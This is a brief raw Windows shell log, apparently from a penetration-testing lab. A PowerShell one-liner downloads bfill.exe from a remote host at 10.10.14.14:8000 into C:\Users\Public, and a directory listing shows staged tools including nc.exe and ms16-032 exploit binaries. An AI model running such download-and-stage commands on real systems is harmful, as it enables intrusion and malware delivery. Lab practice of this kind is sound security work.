 C:\Users\Public>powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.14:8000/bfil
l.exe', 'C:\Users\Public\bfill.exe')"
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.14:8000/bfill.exe', 'C:\User
s\Public\bfill.exe')"
C:\Users\Public>dir
dir
Volume in drive C has no label.
Volume Serial Number is D0BC-0196
Directory of C:\Users\Public
04/10/2020  05:37 ��    <DIR>          .
04/10/2020  05:37 ��    <DIR>          ..
04/10/2020  05:37 ��           560.128 bfill.exe
22/08/2013  06:39 ��    <DIR>          Documents
22/08/2013  06:39 ��    <DIR>          Downloads
04/10/2020  05:29 ��                 0 ms16-032.exe
04/10/2020  05:32 ��           136.192 ms16-32.exe
22/08/2013  06:39 ��    <DIR>          Music
04/10/2020  05:13 ��            59.392 nc.exe
22/08/2013  06:39 ��    <DIR>          Pictures
04/10/2020  05:25 ��               324 script.vbs
22/08/2013  06:39 ��    <DIR>          Videos
5 File(s)        756.036 bytes
7 Dir(s)  31.900.086.272 bytes free